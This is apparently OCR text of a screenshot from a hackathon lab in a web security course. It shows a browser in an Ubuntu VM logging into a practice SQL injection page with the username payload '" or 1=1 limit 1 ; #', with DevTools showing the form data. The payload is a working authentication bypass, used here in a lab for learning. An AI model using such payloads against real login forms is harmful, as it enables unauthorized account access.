 Ubuntu 22.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mouse integration ...
Auto capture keyboard ...
Activities Google Chrome Feb 20 22:31
Hackathon 2 - SQL Inject waph-hackathon.eastus waph-hackathon.eastus
Not secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level1/home.php
WAPH-Hackathon 2-Level 1
Login Success!
Username: kanamala " or 1=1 limit 1 ; #
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name Headers Payload Preview Response Initiator Timing Cookies
home.php Form Data view source view URL-encoded
username: kanamala " or 1=1 limit 1 ; #
password: 123456
1 requests 514 B transferred
Console Issues
Right Ctrl